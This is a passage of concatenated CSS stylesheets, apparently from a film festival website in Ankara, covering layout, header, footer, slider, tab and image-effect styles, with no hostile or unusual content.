 * =====================================================================================================================================================================================================*/
	#a-list .film .thumb			{width:100%; height:380px;}
	
	#a-list-rows-set1:before 		{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f15c"; margin-right:15px; font-size:34px; line-height:42px; float:left;}

/* BLOCKS
 * =====================================================================================================================================================================================================*/
	#custom-block 					{padding:100px 0; font-family: 'Museo Slab', serif;}
	@media screen and (max-width: 860px) {
		#custom-block 				{padding:15px;}
	}

/* HOT-SET-2  -- NOTIFICATION
 * =====================================================================================================================================================================================================*/
	#a-hot-set2-js .list-group-item {border-bottom:1px solid #E8E8E8; padding:10px 0}

/*  CATEGORIES CATALOG
 * =====================================================================================================================================================================================================*/
	.catalog .thumb 				{width:100%; height:250px;}
	
	.catalog-subs-full 				{margin-bottom:1.5rem}
	.catalog-subs-full ul			{list-style:none; padding-inline-start: 0;} 
	.catalog-subs-full ul li		{color:#6A737B; font-size:15px;} 
	.catalog-subs-full ul li a 		{color:#6A737B}
	.catalog-subs-full ul li:before	{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f105"; margin-right:10px; font-size:15px; color:#343A40}
	.catalog-subs-full .title-desc	{position:absolute; top:2px; right:30px !important; background:#DDDDDD; color:var(--white); font-size:11px; font-weight:700; letter-spacing:1px; padding:2px 10px; margin:12px 0; float:right}
	.catalog-subs-full .cat-sub p	{margin:10px 0}

	.catalog-subs-mini 				{margin-bottom:2rem; border:#E8E8E8 solid 1px; padding:.5rem; border-radius:.25rem}
	.catalog-subs-mini h2			{color:#808080; font: 500 14px/1.2 Raleway, Helvetica Neue, Helvetica, Arial, sans-serif !important; border-bottom: 3px solid #808080; margin-bottom: -2px; padding-top:.5rem}
	.catalog-subs-mini h2 a			{color:#808080;}

	.catalog-custom .catalog 		{background-color:var(--white)}

/* CATEGORY DESCRIPTIONS
 * =====================================================================================================================================================================================================*/
	.a-description img 				{width:auto; max-width:100%; height:auto; }
	.a-description [class*="col-"] img {width:100%; height:auto; margin-bottom:1rem}	
	
	/*ROW LIST 2 */
	#a-list-rows-set2 				{margin-bottom:30px; padding:0;}
	#a-list-rows-set2 .img-dot		{float:left; height:90px; width:160px}
	#a-list-rows-set2 figure 		{margin:0 15px 0 0; padding:0 }
	#a-list-rows-set2 figure img 	{width:100%; height:90px; }
	#a-list-rows-set2 h2 			{font-size:18px; line-height:22px; font-weight:700;  color:#464646; margin:0} #a-list  h2 a {color:#464646}
	#a-list-rows-set2 small 		{color:#e8e8e8; font-size:14px; line-height:18px; } 
	#a-list-rows-set2 small:before 	{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f073"; margin-right:10px; font-size:12px;}
	#a-list-rows-set2 p 			{font-size:16px; line-height:20px; text-align:left; color:#AAAAAA; margin-left:40px}
		
/* ARTICLE DEFAULTS
 * =====================================================================================================================================================================================================*/
	.a-detail td img, .a-detail th img, .a-detail figure img, .a-detail img, .a-detail [class*="col-"] img
									{max-width:100%; height:auto; margin:0}
	.a-detail em					{color:#11B4BC}
	.a-detail strong				{color:#000000;}
	
/* PAGE LISTS
 * =====================================================================================================================================================================================================*/
	.a-list .thumb					{width:100%; height:130px; }
	@media screen and (max-width: 768px) {
		
	}
	#p-list 						{padding-bottom:15px; position:relative}
	#p-list figure 					{margin:0; padding:15px 0}
	#p-list figure img 				{width:100%; height:auto; margin:0; }
	#p-list h2 						{font-size:14px; line-height:18px; font-weight:700;  color:#464646; margin-bottom:10px;} 
	#p-list h2 a 					{color:#464646}
	#p-list h2 span 				{color:#F26522; display:block; font-weight:400}
	#p-list small 					{color:#888888; font-size:12px; line-height:16px; display:block } 
	#p-list p 						{font-size:14px; line-height:18px; text-align:left; color:#AAAAAA }
	#p-desc [class*="col-"] 		{border:solid 1px #f2f2f2}	
	

/* PAGE DETAILS
 * =====================================================================================================================================================================================================*/
	.p-detail  img 					{max-width:100%; height:auto; margin:0}
	.p-detail .row					{margin-bottom:1.5rem}
	.p-detail .row > div img 		{max-width:100% !important; height:auto !important; border-radius:.25rem !important}
	.p-detail .short ul				{list-style:none; padding-inline-start: 0 !important;}
	.p-detail .short li:before		{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:900; content: '\f105'; margin-right:.5rem; color:#ffc107}

/* BANNER SLIDE FOR CAPTION
 * =====================================================================================================================================================================================================*/
	.flexslider li .caption 		{position: absolute; bottom: 0; left: 0; right:0;  width:100%; height:100%; background-color:rgba(0,0,0,0.0);  }
	.flexslider li .caption h1 		{position: absolute; bottom: 10%; left:30%; right:30%; margin:0 auto; text-align:center; font-size:16px; font-weight:bold} 
	.flexslider li .caption h1 a	{color:var(--white); text-decoration:none}
	.flexslider li .caption h2 		{background: rgba(51, 51, 51, 0.5); padding: 13px 18px 11px; font-size: 1.1em; margin-bottom: 0; font-weight: 300; }
	@media screen and (max-width: 768px) {

	}
	.bnrs-nav-abs .flex-control-nav {position:absolute; z-index:99; bottom:10px}
	.bnrs-standart .title			{font-size:18px; font-weight:500; color:var(--white); margin:0; padding:10px 15px; }
	.bnrs-standart .title a			{color:var(--white);}
		
/* BRANDS LIST
 * =====================================================================================================================================================================================================*/
	#brands figure 					{width:100%; height:100px; padding:10px; margin:0}
	#brands figure img 				{width:100%; height:80px;}
	#brands h2 						{font-size:16px; line-height:20px; font-weight:400; margin:5px 0; padding:0; text-align:center; position:relative; z-index:9} #brands h2 a {color:#231F20;}
	
/* ARTICLES LATEST SET-1 - TABS
 * =====================================================================================================================================================================================================*/
	.responsive-tabs ul 			{margin:0; padding:0; outline:0; margin-bottom:60px}
	.responsive-tabs__heading 		{display: none;}
	.responsive-tabs__list__item	{display: inline; cursor:pointer;}
	@media (max-width: 767px) {
	.responsive-tabs__list 			{display: none;}
	.responsive-tabs__heading 		{display: block; cursor: pointer; }
	.responsive-tabs__panel--closed-accordion-only { display: none;}
	}
	@media (min-width: 768px) {
	.responsive-tabs__panel--closed-accordion-only {display: block !important;}
	}
	.responsive-tabs-wrapper 		{clear: both;zoom: 1;}
	.responsive-tabs-wrapper:before,.responsive-tabs-wrapper:after {content: "";display: table;} 
	.responsive-tabs-wrapper:after 	{clear: both;}
	.responsive-tabs__list 			{font-size: 18px; font-weight:600; text-align:center;outline: 0}
	.responsive-tabs__list__item	{margin:0 20px; padding-bottom:10px; border-bottom:var(--white) solid 3px;outline: 0}
	.responsive-tabs__list__item:hover {border-bottom:#4E4E50 solid 3px; outline: 0}
	.responsive-tabs__list__item--active, .responsive-tabs__list__item--active:hover {color: #4E4E50; border-bottom:#4E4E50 solid 3px;}
	@media (max-width: 767px) {
	.responsive-tabs__heading 		{margin:10px 0; padding:15px; background:#F0F0F0; position: relative; font-size:22px; outline: 0}
	.responsive-tabs__heading:after {position: absolute; right: 15px; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f07b";}
	.responsive-tabs__heading:hover, .responsive-tabs__heading--active:hover { border-color:#404040; outline: 0}
	.responsive-tabs__heading--active {color: var(--white); background-color:#0054A5}
	.responsive-tabs__heading--active a {color: var(--white);}
	.responsive-tabs__heading--active:after {color: var(--white); font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f07c";}
	}
	.a-latest-set1-custom::after	{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f105"; font-size:12px; color:#9A9A9A; margin-left:10px;}
	.a-latest-set1-custom 			{position:absolute; top:-40px; right:10px}
	.a-latest-set1-custom a 		{text-transform: inherit; color:#9A9A9A}


	
	/*basket */
	#basket-results .loading-basket	{display:block; padding:25px 0; margin:0 auto; align-content:center; text-align:center;}
	#basket-modal 					{background-color:rgba(0,0,0,0.60); display:none;}
	#basket-modal .basket-empty 	{font-size:20px; font-weight:400; color:#949494; text-align:center; margin:50px auto}
	#basket-loaded 					{height:300px; overflow-y: scroll;}
	
	/*go-back top  */
	.page-up 						{color:#000000 !important; display: inline-block; position: fixed;bottom: 20px;right: 20px;font-size:40px;visibility: hidden;opacity: 0; -webkit-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s; }
	.page-up.page-is-visible,
	.page-up.page-fade-out,
	.no-touch .page-up:hover 		{-webkit-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s; }
	.page-up.page-is-visible 		{visibility: visible;opacity: 1; }
	.page-up.page-fade-out 			{opacity: .4; }
	.page-up:hover 					{opacity: 1; }

 	/*share block */
	.share-url 						{border:#E7E7E7 solid 1px; margin:0; padding:5px 10px; background-color:transparent;} 
	.share-url li 					{list-style:none; margin:0 5px; float:left} 
	.share-url li:last-child		{margin-right:0 !important}
	.share-url li i 				{font-size:24px; line-height:30px; } 
	.share-url li i:hover 			{color:#dc3545} 
	
	/*prev & next article  */
	.nextprev .next,
	.nextprev .prev					{height:65px; overflow:hidden; padding:5px 15px; display:block; margin-bottom:1px; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da; border-radius:5px; text-decoration:none}
	.nextprev .next:before			{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:900; font-size: 30px; line-height:28px; width:30px; margin-top:15px; content: '\f105'; float:right; text-align:right; right:0; margin-right:0} 
	.nextprev .prev:before			{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:900; font-size: 30px; line-height:28px; width:30px; margin-top:15px; content: '\f104'; float:left;} 
	.nextprev .row figure .next img {width:auto !important; height:55px !important; float:right; margin-left:15px } 
	.nextprev .row figure .prev img {width:auto !important; height:55px !important; float:left; margin-right:15px} 

	/*table scroll*/
	.scroltable-wrapper 			{position: relative;}
	.scroltable-container 			{overflow: auto; -webkit-overflow-scrolling:touch;}
	.scroltable-nav 				{display: none;position: absolute;width: 50px;height: 100%;cursor: pointer;}
	.scroltable-nav.scroltable-nav-left {left: 0; background: -webkit-linear-gradient(180deg, rgba(255,255,255,0), #fff); background: linear-gradient(to left, rgba(255,255,255,0), #fff); text-align:left}
	.scroltable-nav.scroltable-nav-left:before {font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; font-size: 30px; position:relative; top:40%; content: '\f053'; color:#000000; }
	.scroltable-nav.scroltable-nav-right {right: 0; background: -webkit-linear-gradient(0, rgba(255,255,255,0), #fff); background: linear-gradient(to right, rgba(255,255,255,0), #fff); text-align:right}
	.scroltable-nav.scroltable-nav-right:before {font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; font-size: 30px; position:relative; top:40%; content: '\f054'; color:#000000;}

/* USER HOME
 * =====================================================================================================================================================================================================*/
	#body-overlay 					{position: fixed;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;background-color: rgba(0,0,0,0.5);display: none;}
	#body-overlay div 				{position:absolute;left:50%;top:50%;margin-top:-32px;margin-left:-32px;}
	#body-target-outer 				{position: relative; overflow:hidden}
	#body-target-outer .input-file 	{opacity:0;width: 100%;height: 100vh;margin: 0;padding: 0;cursor: pointer;}
	#body-target-outer .icon	 	{position: absolute;opacity: 0.6;bottom: 5%;right: 5%;font-size:38px;}
	#body-target-outer.preview 		{border-radius:4px;}

/* CUSTOMS
 * =====================================================================================================================================================================================================*/
	.shadow-text-sm 				{text-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important}
	.text-orange 					{color: #E9581A !important;}
	.text-light						{color:#B5B5B5 !important}
	.bg-light						{}
	.font-weight-bold 				{font-weight: 500 !important;}

	/*image rotate */
	.img-rotate figure				{overflow:hidden }
	.img-rotate figure img			{display: block!important; overflow:hidden; transition: all 0.9s ease; position:relative;}
	.img-rotate figure:hover img 	{transform: scale(1.2) rotate(3deg); -webkit-filter: grayscale(100%); filter: grayscale(100%);}
	
	/*image color */
	.img-grayscale figure			{overflow:hidden }
	.img-grayscale figure img		{display: block!important; overflow:hidden; transition: all 0.9s ease; position:relative;}
	.img-grayscale figure:hover img {-webkit-filter: grayscale(100%); filter: grayscale(100%);}
	
	/*image zoom */
	.img-zoom figure				{overflow:hidden }
	.img-zoom figure img			{max-width: 100%; height: auto; width: 100%; transition: transform 0.25s ease-in-out 0s;}
	.img-zoom figure:hover img		{transform: scale(1.05);}	
	
	/*image hover text */
	.img-hover-text 				{background: var(--dark)}
	.img-hover-text img 			{opacity: 1; transition: all 0.9s ease; backface-visibility: hidden;}
	.img-hover-text figcaption		{transition: .5s ease;opacity: 0;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);text-align: center;}
	.img-hover-text:hover figure img{opacity: 0.3;}
	.img-hover-text:hover figcaption{opacity: 1;}
	
	/*img flexbox gallery*/
	.img-flexbox 					{column-count: 5; column-gap: 1em;}
	.img-flexbox figure 			{background-color: var(--light); display: inline-block; margin: 0 0 1rem; width: 100%;}
	@media screen and (max-width: 768px) {
		.img-flexbox 				{column-count: 3}
	}
	@media screen and (max-width: 576px) {
		.img-flexbox 				{column-count: 2}
	}
	
	/*img shine*/
	.img-shine figure 				{position: relative; overflow:hidden}
	.img-shine figure::before 		{position: absolute;top: 0;left: -75%;z-index: 2;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
	.img-shine figure:hover::before {-webkit-animation: shine .75s;animation: shine .75s;}
	@-webkit-keyframes shine {
		100% {left: 125%;}
	}
	@keyframes shine {
		100% {left: 125%;}
	}
	
	
	
	/*ribbon */
	.ribbon 						{position: absolute;z-index:19 !important; left: -5px; top: -5px; z-index: 1;overflow: hidden;width: 180px; height: 180px; text-align: right; }
	.ribbon span 					{font-size: 14px; line-height: 20px; font-weight: bold; color: #FFF; text-transform: uppercase;text-align: center; transform: rotate(-45deg); -webkit-transform: rotate(-45deg);width: 150px;display: block;background: #E52139;background: linear-gradient(#F70505 0%, #E52139 100%);box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute; top: 35px; left: -30px; }
	.ribbon span::before 			{content: "";position: absolute; left: 0px; top: 100%; z-index: -1;border-left: 3px solid #700001;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #700001; }
	.ribbon span::after 			{content: "";position: absolute; right: 0px; top: 100%; z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #700001;border-bottom: 3px solid transparent;border-top: 3px solid #700001; }

	/*grid list */
	.grid-list 						{background-color:var(--white);  border:solid 1px #E8E8E8; margin-bottom:-1px; margin-left:-1px; display: grid; box-sizing: border-box}
	.grid-list:hover 				{position:relative; z-index:9; box-shadow: 0 10px 35px 1px rgba(0,0,0,0.2)}
	.grid-list-row 					{border-bottom:solid 1px #E8E8E8;}
	.grid-list-row:last-child		{border-bottom:solid 0 #E8E8E8;}

	/*box list */
	.box-list 						{box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.15); background-color:var(--white)}
	.box-list:hover 				{position:relative; z-index:9; box-shadow: 0 10px 35px 1px rgba(0,0,0,0.2)}
	.box-list a 					{color:#2A2A2A;}
	
	/*shadows */
	.hover-shadow					{background-color:var(--white); /*box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.15);*/}
	.hover-shadow:hover 			{position:relative; z-index:9; box-shadow: 0 10px 35px 1px rgba(0,0,0,0.2)}

	/*custom rows*/
	.row-custom .row				{margin-left:-2px !important; margin-right:-2px !important}
	.row-custom [class*="col-"]		{padding-right: 2px !important; padding-left: 2px !important;}

	/*table list 
	table 							{max-width: 100%; width: 100% !important; margin-bottom:1rem; border:inherit; display:table; border-collapse: separate; border-spacing:inherit; border:1px solid #E9E9E9; border-radius:.25rem; overflow:hidden;}
	table tr:nth-child(odd) td		{background-color: #F9F9F9;}
    table tr:nth-child(even) td		{background-color: var(--white);}
	table tr th, table tr td 		{border:0;}
	table tr th 					{background-color: var(--dark); font-weight:500 !important; color:var(--white) !important; padding: 8px 16px !important; border-color: var(--gray); border-style:solid; border-width:1px }
	table tr:first-child td 		{background-color: var(--gray); font-weight:500 !important; color:var(--white) !important; padding: 8px 16px !important; border-color: var(--gray); border-style:solid; border-width:1px }
	table tr:first-child td a		{color:var(--white)}
	table tr th:last-child, table tr:first-child td:last-child {border-width:0 0 1px 0}
	table tr td 					{padding:8px 16px !important; height:inherit !important; border-color:#D3D3D3; border-style:solid; border-width:0;}
	table tr td:last-child 			{border-right:0}
	table tr:first-child th:first-child, table tr:first-child td:first-child {border-top-left-radius:.25rem}
	table tr:first-child th:last-child,	table tr:first-child td:last-child {border-top-right-radius:.25rem}
	table tr:last-child td:first-child {border-bottom-left-radius:.25rem;}
	table tr:last-child td:last-child {border-bottom-right-radius:.25rem;}
	table tr:last-child td 			{border-bottom:0}
	*/
/* RESETS
 * =====================================================================================================================================================================================================*/
	/*table reset*/
	.table td, .table th			{vertical-align:middle}
	
	/*file browse reset */
	.custom-file-label::after 		{display:none}
	.custom-file-input 				{position: relative;z-index: 2;width: 100%;height: auto;margin: auto 4px;opacity: 1;}	
	.custom-file-label				{z-index:unset}
	
	
	
	/* COLUMN COUNT */
	.column-count-2					{-webkit-column-count: 2;column-count: 2;-webkit-column-gap: 50px;column-gap: 50px;-webkit-column-rule: 1px double #dee2e6;column-rule: 1px double #dee2e6;}
	.column-count-3					{-webkit-column-count: 3;column-count: 3;-webkit-column-gap: 50px;column-gap: 50px;-webkit-column-rule: 1px double #dee2e6;column-rule: 1px double #dee2e6;}
	.column-count-4					{-webkit-column-count: 4;column-count: 4;-webkit-column-gap: 50px;column-gap: 50px;-webkit-column-rule: 1px double #dee2e6;column-rule: 1px double #dee2e6;}
	.column-count-2 iframe			{height:200px !important}
	
	
	@media screen and (max-width: 768px) {
		.column-count-2, .column-count-2, .column-count-4 {-webkit-column-count: 1;column-count: 1;}
	}

	.addeventatc {background-color: #ffc107!important; border-color: #ff9800 #ff9800 #ff9800!important; color:#ffffff !important; font-weight:bold!important}
	
	td .fa-play {transform: rotate(-90deg);}
	
	
	.banner-x {background-color: #5D0076; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='250' height='30' viewBox='0 0 1000 120'%3E%3Cg fill='none' stroke='%23680084' stroke-width='10' %3E%3Cpath d='M-500 75c0 0 125-30 250-30S0 75 0 75s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 45c0 0 125-30 250-30S0 45 0 45s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 105c0 0 125-30 250-30S0 105 0 105s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 15c0 0 125-30 250-30S0 15 0 15s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500-15c0 0 125-30 250-30S0-15 0-15s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 135c0 0 125-30 250-30S0 135 0 135s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3C/g%3E%3C/svg%3E");}



	.container-module {position: relative; z-index: 3;}
	.module {
	width: 100%;
	position: relative;
	overflow: hidden;
	background-color: #2e0d0d;
	}
	.module::before {
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	background-image: url('https://filmfestankara.org.tr/images/articles/large/banner1600x377-01--1-.jpg');
	opacity: .8;
	background-size: cover;
	background-position: right -400px;
	background-attachment: fixed;
	background-repeat: no-repeat;

	}
	.module-inside {
	position: relative;
	}


--- FILE ---
content_type: text/css
request_url: https://filmfestankara.org.tr/templates/styles/catalog-default.css
body_size: 16847
content:
/* IMPORT
 * =====================================================================================================================================================================================================*/
	@import url("../../library/fontawesome/v5.8.1/css/all.css");
	@import url("../../library/codesample/prism.css");
	@import url("../../library/bootstrap/v4.3.1/css/bootstrap.min.css"); 

/* TYPOGRAPHY
 * =====================================================================================================================================================================================================*/
	body 							{margin:0; padding:0; background-color: #2e333a; /*background-size:cover; background-origin:border-box; background-repeat:no-repeat; background-attachment:fixed;*/}
	html 							{font-size: 100%; -webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
	main 							{background-color: transparent;}
	article							{background-color: transparent; margin:0; padding:0}
	@media screen and (max-width: 768px) {
		body						{background-color: #2e333a;}
		main 						{background:transparent}
	}
	a 								{color: #506275; text-decoration: none; }
	a:hover 						{text-decoration: underline}
	hr								{height: 1px !important; border:0 !important; border-top: 1px solid #dee2e6 !important; display:block; clear: both !important; margin:.5rem 0 }
	iframe							{width:100% !important; border:0!important; margin:1rem 0!important; }
	iframe .player					{max-width:100% !important; width:100% !important; height:250px !important}
	
	
	label							{font-weight:400 !important;}
	strong							{font-weight:700 !important;}
	h1,h2,h3,h4, .h1, .h2, .h3, .h4 {font-weight: 400 !important;}
	h5,h6, .h5, .h6					{font-weight: 600 !important;}
			

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}			
/* LOADING
 * =====================================================================================================================================================================================================*/
	/*
	.loading #outer-wrap			{opacity: .3; }
	.loading:before					{position: fixed; z-index: 99999; top: 50%; left: 50%; border:0; text-align: center; color: var(--white); font-size: 40px; opacity: 1;}
	.loader,.loader:before,.loader:after {border-radius: 50%;  width: 2.5em;  height: 2.5em;  -webkit-animation-fill-mode: both;  animation-fill-mode: both;  -webkit-animation: load7 1.8s infinite ease-in-out;  animation: load7 1.8s infinite ease-in-out;}
	.loader 						{color: var(--white);font-size: 10px;margin: 80px auto;position: fixed; z-index: 99999; top: 50%; left: 50%;text-indent: -9999em;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation-delay: -0.16s;animation-delay: -0.16s;}
	.loader:before,.loader:after	{content: ''; position: absolute; top: 0;}
	.loader:before 					{left: -3.5em; -webkit-animation-delay: -0.32s; animation-delay: -0.32s;}
	.loader:after 					{left: 3.5em;}
	@-webkit-keyframes load7 		{
		0%,80%,100% {box-shadow: 0 2.5em 0 -1.3em;} 40% {box-shadow: 0 2.5em 0 0;}
	}
	@keyframes load7 				{
		0%,80%,100% {box-shadow: 0 2.5em 0 -1.3em;} 40% {box-shadow: 0 2.5em 0 0;}
	}
	*/
/* WRAPPER
 * =====================================================================================================================================================================================================*/
	#outer-wrap 					{position: relative; width: 100%; background-color: transparent; overflow:hidden; margin:0; padding:0}
	#inner-wrap 					{position: relative; width: 100%; background-color:rgba(255,255,255,1.00);/* background-image: url(../../images/bg.jpg); background-position:top; background-size:cover; background-origin:border-box; background-repeat:no-repeat; background-attachment:local;*/}
	#top							{}
	@media screen and (max-width: 768px) {
		#outer-wrap 				{position: relative; width: 100%; background-color: transparent; }
		#inner-wrap 				{position: relative; width: 100%; }
		#top						{position: relative; z-index:11; background-color: transparent;}
	}

/* SECTIONS
 * =====================================================================================================================================================================================================*/
	.section:nth-child(1) 			{background: #000000; height: 100vh; overflow:hidden}
	.section:nth-child(2) 			{background: #000000; }
	.section:nth-child(3)			{background: #000000; }
	@media screen and (max-width: 768px) {
		.section:nth-child(1) 		{height: auto;}
	}

/* ROW BLOCK CONTAINERS & SECTIONS
 * =====================================================================================================================================================================================================*/
	.row-index						{width: 100%; background-color: transparent; padding:46px 0 0 0} 
	.row-default 					{width: 100%; background-color: transparent; padding:0}
	.row-middle 					{width: 100%; background-color: transparent; padding:0}
	.row-left 						{width: 100%; background-color: transparent;}
	.row-right 						{width: 100%; background-color: transparent;}
	.row-backgroud					{background-color: transparent; padding:0; /* -webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05);*/}
	.row-backgroud-header			{background-color: transparent; padding:0; /* -webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05);*/}
	.row-backgroud-footer			{background-color: transparent; padding:0; /*-webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05);*/}

/* HEADER
 * =====================================================================================================================================================================================================*/
	header 							{background-color:transparent; position:relative; z-index:inherit;  width: 100%; height:auto; margin:0} 
	header ul, header ol			{list-style:none; margin: 0; border: 0; padding: 0; outline: 0;}
	@media screen and (max-width: 768px) {
		header 						{background-color:transparent; position:relative; z-index:10; width:100%; margin:0}
	}
	
	/*HEADER CONTAINERS*/
	.header-container-block			{width: 100%; background-color: var(--white); padding:.5rem 0; position:relative; z-index:11;}
	.header-container-logo 			{width: 100%; background-color: transparent; padding:0 1rem; position:relative; z-index:11; }
	@media screen and (max-width: 768px) {
		.header-container-block		{border-radius:0; background-color: #ADADAD; padding:.1rem 0;}
		.header-container-logo		{padding:0}
	}
	
	/*HEADER BLOCK*/
	.header-block 					{width: 100%; background-color:transparent; }
	.header-greeting 				{width: 100%; background-color:transparent; }
	.header-logo-size				{width: auto; height:140px; margin:.5rem 0; padding:0; position:absolute; top:-60px; left:0; background-color:var(--white); padding:.5rem 2rem 0 2rem; }
	.header-logo-size-mobile		{width: auto; height:90px; margin:.5rem 0; padding:0}
	.header-search 					{width: 100%; margin:1.5rem 0;}
	.header-menu 					{width: 100%; margin:0; padding:0;}
	
  	/*HEADER CONTACT ADDRESS BLOCK*/
	.header-contacts 				{margin:0; padding:0; float:left;}
	.header-contacts li 			{color:rgba(255,255,255,1); font-size:14px; line-height:24px; float:left; margin:5px 0; padding:0 10px;}
	.header-contacts li i 			{color:rgba(0,174,239,1.00); font-size:14px; line-height:24px; border:#e05666 solid 0; margin-right:10px;}
	.header-contacts li a 			{color:rgba(255,255,255,1)}
	
	/*HEADER SOCIAL BLOCK*/
	.header-social 					{margin:0; padding:0; float:left}
	.header-social li 				{color:var(--gray); font-size:13px; line-height:normal; font-weight:600; float:left; margin:5px 0; padding:0 10px;}
	.header-social li a 			{color:var(--gray-dark)}
	.header-social li b 			{color:var(--secondary); font-weight:200}
	.header-social li i 			{color:var(--dark); font-size:20px;}

	/*HEADER LOGIN FORM*/
	.header-login 					{background-color:var(--light); border:var(--gray) solid 1px; border-radius:.25rem;}
	.header-login li				{color:var(--gray); font-size:12px; line-height:normal; font-weight:600; float:left; margin:5px 0; padding:0 10px; }
	.header-login li a 				{color:var(--gray-dark);}
	.header-login li i				{color:var(--dark);font-size:14px;}
	
/* FOOTER
 * =====================================================================================================================================================================================================*/
	footer 							{background-color: #2e333a !important; position:relative; width:100%;}
	footer ul, footer ol			{list-style:none}
	@media screen and (max-width: 768px) {
	footer 							{background-color:#2e333a !important;}
	}
	
	/*FOOTER CONTAINERS*/
	.footer-container-block			{width: 100%; background-color:transparent; }
	.footer-container-html 			{width: 100%; background-color:rgba(255,255,255,0.02); border-bottom:1px dashed rgba(255,255,255,0.10); border-top:1px dashed rgba(255,255,255,0.10); }
	@media screen and (max-width: 768px) {
		.footer-container-html 		{width: 100%; background-color:transparent; border-bottom:0; border-top:0; }
	}

	/*FOOTER BLOCK*/
	.footer-block 					{width: 100%; background-color:transparent;}
	.footer-html 					{width: 100%; background-color:transparent;}
	.footer-html .copyright			{color:rgba(255,255,255,.5); font-size:14px; line-height:20px; font-weight:200; margin:0}
	.footer-message 				{width: 100%; background-color:transparent; color:rgba(0,0,0,.5); font-size:12px; font-weight:200; margin:1rem; text-align:center;}
	
	/*FOOTER PAGE MENU BLOCK*/
	.footer-page-menu				{margin:0; padding:0}
	.footer-page-menu li 			{font-size:16px; line-height:20px; font-weight:200; float:left; border-bottom:0;  margin:0; padding-bottom: 0; margin-right:15px; padding-right:15px; border-right:rgba(255,255,255,.1) solid 1px;} 
	.footer-page-menu li a			{color:rgba(255,255,255,.5);} 
	.footer-page-menu li i  		{display:none} 
	.footer-page-menu li:last-child {border-right:0; margin-right:0; padding-right:0; }
	@media screen and (max-width: 768px) {
		.footer-page-menu li 		{float:none; display:block; margin-right:0; border-right:0; color:rgba(255,255,255,.70); border-bottom:1px dashed rgba(255,255,255,0.10); display:block; margin:10px 0; padding-bottom: 10px; font-size:18px !important; font-weight:400; line-height:26px;} 
		.footer-page-menu li:last-child {border-bottom:0 }
		.footer-page-menu li i  	{font-size:14px; display:inline; color:rgba(255,255,255,.7); margin-right:10px } 
	}

	
	/*FOOTER MENU BLOCK*/
	.footer-menu					{margin:0; padding:0}
	.footer-menu li 				{color:rgba(255,255,255,.7); font-size:14px; font-weight:200; line-height:20px; display:block;} 
	.footer-menu li i  				{color:rgba(255,255,255,.7); font-size:14px; margin-right:10px } 
	.footer-menu li a  				{color:rgba(255,255,255,.7);} 
	.footer-menu li h2				{color:rgba(255,255,255,.70); border-bottom:1px dashed rgba(255,255,255,0.10); font-size: 18px !important; font-weight:400; display:block; margin:10px 0; padding-bottom: 10px; } 
	.footer-menu li h2 a 			{color:rgba(255,255,255,.7);}
	@media screen and (max-width: 768px) {
		.footer-menu li 			{font-size:16px; font-weight:400; line-height:26px;} 
	}


	/*FOOTER ADDRESS BLOCK*/
	.footer-contact					{margin:0; padding:0}
	.footer-contact li 				{color:rgba(255,255,255,.7); font-size:14px; font-weight:200; line-height:26px; display:block;} 
	.footer-contact li i  			{color:rgba(255,255,255,.7); font-size:14px; margin-right:10px } 
	.footer-contact li a  			{color:rgba(255,255,255,.7);} 
